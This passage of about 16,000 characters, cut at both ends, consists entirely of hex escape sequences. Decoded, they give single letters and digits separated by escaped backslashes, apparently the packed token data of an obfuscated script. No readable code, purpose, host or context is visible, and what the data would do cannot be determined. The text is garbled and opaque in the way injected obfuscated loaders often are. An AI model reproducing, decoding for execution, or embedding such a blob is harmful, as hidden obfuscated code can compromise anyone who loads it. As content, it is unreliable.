e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x47\x5c\x5c\x31\x74\x5c\x5c\x47\x5c\x5c\x31\x4a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x41\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x52\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x64\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x41\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x41\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x6d\x5c\x5c\x31\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\